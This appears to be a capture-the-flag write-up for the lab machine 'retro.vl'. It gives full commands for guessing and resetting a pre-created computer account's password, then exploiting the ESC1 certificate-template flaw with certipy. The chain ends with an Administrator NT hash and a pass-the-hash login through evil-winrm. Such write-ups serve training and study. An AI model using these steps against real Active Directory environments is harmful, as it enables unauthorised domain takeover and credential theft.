
Upon analyzing the data in bloodhound-CE.
Our focus should be to get to this Banking$ account on the domain which is a part of Domain computers which can further do ESC1 on the domain to get to the domain controller.
Exploitation
We have a machine account in our usernames list BANKING$.
1
2
3
4
5
6
7
8
9
10
11
12
Administrator
Guest
krbtgt
trainee
BANKING$
jburley
HelpDesk
tblack
thomas
Thomas
James
james
The banking account is an older one probably a Pre-Windows-2000 one which uses their own hostname as the password but in lowercase, this hint I found in this article by TrustedSec.
https://trustedsec.com/blog/diving-into-pre-created-computer-accounts
1

nxc smb retro.vl -u 'BANKING$' -p 'banking' --verbose
It doesn’t listed shares and errors out like STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT (The account used is a computer account. Use your global user account or local user account to access the server).
Reading through the above article implies that we need to change this machine account password to be able to authenticate with using SMB.

Using impacket’s smbpasswd.py to change its password.
1
impacket-smbpasswd retro.vl/'BANKING$':banking@retro.vl -newpass 'aashwin10!'

This resulted in the same errors, lets try with the kpasswd authentication which is included in the changepasswd.py of the impacket’s collection.
1
changepasswd.py retro.vl/'BANKING$':banking@dc.retro.vl -newpass 'aashwin10!' -protocol kpasswd

Now lets try to enumerate shares using our machine account.
1
nxc smb retro.vl -u 'BANKING$' -p 'aashwin10!' --shares
We have new READ permission on the IPC$ share.
Listing the IPC$ share, we found it to be empty.
Marking the machine account BANKING$ as owned in bloodhound.
ESC1
We can see that BANKING$ is a part of Domain Computers which can do ESC1 on the domain.

Using Ly4k’s certipy to find the vulnerable certificates templates.
1
certipy find -u 'BANKING$' -p 'aashwin10!' -dc-ip '10.129.234.44' -vulnerable -text -enabled
Lets take a look at the output file certipy created.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
Certificate Authorities
0
CA Name : retro-DC-CA
DNS Name : DC.retro.vl
Certificate Subject : CN=retro-DC-CA, DC=retro, DC=vl
Certificate Serial Number : 7A107F4C115097984B35539AA62E5C85
Certificate Validity Start : 2023-07-23 21:03:51+00:00
Certificate Validity End : 2028-07-23 21:13:50+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : RETRO.VL\Administrators
Access Rights
ManageCa : RETRO.VL\Administrators
RETRO.VL\Domain Admins
RETRO.VL\Enterprise Admins
ManageCertificates : RETRO.VL\Administrators
RETRO.VL\Domain Admins
RETRO.VL\Enterprise Admins
Enroll : RETRO.VL\Authenticated Users
Certificate Templates
0
Template Name : RetroClients
Display Name : Retro Clients
Certificate Authorities : retro-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Extended Key Usage : Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 4096
Template Created : 2023-07-23T21:17:47+00:00
Template Last Modified : 2023-07-23T21:18:39+00:00
Permissions
Enrollment Permissions
Enrollment Rights : RETRO.VL\Domain Admins
RETRO.VL\Domain Computers
RETRO.VL\Enterprise Admins
Object Control Permissions
Owner : RETRO.VL\Administrator
Full Control Principals : RETRO.VL\Domain Admins
RETRO.VL\Enterprise Admins
Write Owner Principals : RETRO.VL\Domain Admins
RETRO.VL\Enterprise Admins
Write Dacl Principals : RETRO.VL\Domain Admins
RETRO.VL\Enterprise Admins
Write Property Enroll : RETRO.VL\Domain Admins
RETRO.VL\Domain Computers
RETRO.VL\Enterprise Admins
[+] User Enrollable Principals : RETRO.VL\Domain Computers
[!] Vulnerabilities
ESC1 : Enrollee supplies subject and template allows client authentication.
We can see that the Domain Computers can do ESC1 on the domain.

Using Ceritpy to exploit ESC1.
1

certipy req -u 'BANKING$@retro.vl' -p 'aashwin10!' -ca 'retro-DC-CA' -template 'RetroClients' -upn administrator@retro.vl
It says that the public key does not meet the minimum size required by the specified certificate template.
The default size of the RSA key length is 2048.
So lets just double it and run our Certificate Request again.
1
certipy req -u 'BANKING$@retro.vl' -p 'aashwin10!' -ca 'retro-DC-CA' -template 'RetroClients' -upn administrator@retro.vl -key-size 4096
It accepted our key size giving us the Administrator.pfx file.

Now lets just authenticate as the administrator to get its NT hash and TGT.
1

certipy auth -pfx administrator.pfx -dc-ip 10.129.234.44 -ns 10.129.234.44 -domain retro.vl
Having some of the SID mismatch errors while authenticating.

Using impacket’s lookupsid.py to find the correct Administrator SID.
1
impacket-lookupsid retro.vl/'BANKING$':'aashwin10!'@dc.retro.vl
Picking up the Administrator’s SID from here and giving it to certipy to request a new certificate.

1
certipy req -u 'BANKING$@retro.vl' -p 'aashwin10!' -ca 'retro-DC-CA' -template 'RetroClients' -upn administrator@retro.vl -sid S-1-5-21-2983547755-698260136-4283918172-500 -key-size 4096
Now lets authenticate with the Requested Certificate.
1
certipy auth -pfx administrator.pfx -dc-ip 10.129.234.44 -ns 10.129.234.44
Got the .ccache file and the NT hash of the Administrator account.

Since winRM port 5985 is open on the box, lets winrm and login and grab our root.txt file.
1
evil-winrm -i 'retro.vl' -u 'Administrator' -H '252fac7066d93dd009d4fd2cd0368389'
Submitting our root.txt
Rooted!!
Thanks for reading 😊